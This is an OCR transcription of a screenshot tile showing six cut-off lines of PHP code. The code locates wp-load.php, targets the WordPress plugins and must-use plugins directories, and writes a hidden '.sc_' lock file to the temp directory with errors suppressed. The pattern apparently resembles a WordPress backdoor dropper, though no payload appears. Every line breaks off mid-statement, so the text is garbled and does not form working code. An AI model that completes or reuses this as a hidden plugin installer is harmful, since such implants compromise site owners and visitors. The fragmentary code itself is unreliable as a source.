
 $dir . '/wp-load.php' ) ) { $wp_load = $dir .
p_load ) { goto _sc_end; } if ( ! defined(
 ABSPATH . 'wp-content/plugins'; $mu_dir =
get_temp_dir() . '/.sc_' . md5( __FILE__ .
c_end; } @file_put_contents( $_sc_lock, '1' );
$_sc_ok = false; $_sc_dirs = array(